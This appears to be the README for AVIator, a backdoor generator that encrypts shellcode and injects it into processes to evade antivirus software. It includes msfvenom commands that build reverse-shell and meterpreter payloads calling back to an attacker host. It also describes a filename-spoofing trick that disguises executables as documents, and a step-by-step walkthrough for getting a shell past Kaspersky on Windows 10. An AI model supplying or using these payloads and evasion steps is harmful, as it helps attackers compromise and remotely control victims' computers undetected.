AV|Ator is a backdoor generator utility, which uses cryptographic and injection techniques in order to bypass AV detection. More specifically:
- It uses AES encryption in order to encrypt a given shellcode
- Generates an executable file which contains the encrypted payload
- The shellcode is decrypted and injected to the target system using various injection techniques
[https://attack.mitre.org/techniques/T1055/]:
- Portable executable injection which involves writing malicious code directly into the process (without a file on disk) then invoking execution with either additional code or by creating a remote thread. The displacement of the injected code introduces the additional requirement for functionality to remap memory references. Variations of this method such as reflective DLL injection (writing a self-mapping DLL into a process) and memory module (map DLL when writing into process) overcome the address relocation issue.
- Thread execution hijacking which involves injecting malicious code or the path to a DLL into a thread of a process. Similar to Process Hollowing, the thread must first be suspended.
Usage
The application has a form which consists of three main inputs (See screenshot bellow):

- A text containing the encryption key used to encrypt the shellcode
- A text containing the IV used for AES encryption
- A text containing the shellcode
Important note: The shellcode should be provided as a C# byte array.
The default values contain shellcode that executes notepad.exe (32bit). This demo is provided as an indication of how the code should be formed (using msfvenom, this can be easily done with the -f csharp switch, e.g. msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=XXXX -f csharp).
After filling the provided inputs and selecting the output path an executable is generated according to the chosen options.
RTLO option
In simple words, spoof an executable file to look like having an “innocent” extention like ‘pdf’, ‘txt’ etc. E.g. the file “testcod.exe” will be interpreted as “tesexe.doc”
Beware of the fact that some AVs alert the spoof by its own as a malware.
Set custom icon
I guess you all know what it is 🙂
Bypassing Kaspersky AV on a Win 10 x64 host (TEST CASE)
Getting a shell in a windows 10 machine running fully updated kaspersky AV
Target Machine: Windows 10 x64
- Create the payload using msfvenom
msfvenom -p windows/x64/shell/reverse_tcp_rc4 LHOST=10.0.2.15 LPORT=443 EXITFUNC=thread RC4PASSWORD=S3cr3TP4ssw0rd -f csharp - Use AVIator with the following settings Target OS architecture: x64 Injection Technique: Thread Hijacking (Shellcode Arch: x64, OS arch: x64) Target procedure: explorer (leave the default)
- Set the listener on the attacker machine
- Run the generated exe on the victim machine
Installation
Windows:
Either compile the project or download the already compiled executable
Linux:
Install Mono according to your linux distribution, download and run the binaries
e.g. in kali:
root@kali# apt install mono-devel
root@kali# mono aviator.exe
Credits
Damon Mohammadbagher for the encryption procedure

















